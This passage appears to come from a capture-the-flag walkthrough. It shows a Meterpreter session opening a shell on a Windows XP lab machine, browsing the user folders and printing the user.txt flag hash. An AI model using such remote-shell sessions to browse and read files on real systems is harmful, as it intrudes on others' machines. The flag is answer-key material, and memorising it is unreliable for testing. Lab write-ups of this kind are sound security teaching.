 meterpreter > shell
Process 1428 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>cd C:\Documents and Settings
cd C:\Documents and Settings

C:\Documents and Settings>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 54BF-723B

 Directory of C:\Documents and Settings

16/03/2017  09:07 ��    <DIR>          .
16/03/2017  09:07 ��    <DIR>          ..
16/03/2017  09:07 ��    <DIR>          Administrator
16/03/2017  08:29 ��    <DIR>          All Users
16/03/2017  08:33 ��    <DIR>          john
               0 File(s)              0 bytes
               5 Dir(s)   6.313.349.120 bytes free

C:\Documents and Settings>cd john\Desktop
cd john\Desktop

C:\Documents and Settings\john\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 54BF-723B

 Directory of C:\Documents and Settings\john\Desktop

16/03/2017  09:19 ��    <DIR>          .
16/03/2017  09:19 ��    <DIR>          ..
16/03/2017  09:19 ��                32 user.txt
               1 File(s)             32 bytes
               2 Dir(s)   6.313.345.024 bytes free

C:\Documents and Settings\john\Desktop>type user.txt
type user.txt
e69af0e4f443de7e36876fda4ec7644f